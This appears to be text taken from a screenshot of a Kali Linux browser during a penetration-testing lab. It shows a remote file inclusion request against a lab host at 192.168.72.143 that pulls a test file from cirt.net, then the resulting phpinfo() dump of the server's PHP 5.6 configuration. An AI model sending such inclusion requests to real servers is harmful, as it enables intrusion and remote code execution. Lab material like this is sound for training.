 192.168.72.143/details.php?
404 Not Found
phpinfo()
192.168.72.143//info.php?file=http://cirt.net/rfiinc.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
You must log in to this network before you can access the Internet. Open Network Login Page
PHP Version 5.6.14
php
System Linux bootcamp-revision 4.2.3-300.fc23.x86_64 #1 SMP Mon Oct 5 15:42:54 UTC 2015 x86_64
Build Date Sep 30 2015 12:55:35
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini, /etc/php.d/20-ctype.ini, /etc/php.d/20-curl.ini,
/etc/php.d/20-exif.ini, /etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php.d/20-gettext.ini,
/etc/php.d/20-iconv.ini, /etc/php.d/20-ldap.ini, /etc/php.d/20-mysqlnd.ini, /etc/php.d/20-pdo.ini,
/etc/php.d/20-phar.ini, /etc/php.d/20-sockets.ini, /etc/php.d/20-sqlite3.ini, /etc/php.d/20-
tokenizer.ini, /etc/php.d/30-mysql.ini, /etc/php.d/30-mysqli.ini, /etc/php.d/30-pdo_mysql.ini,
/etc/php.d/30-pdo_sqlite.ini, /etc/php.d/40-json.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
bzip2.*, convert.iconv.*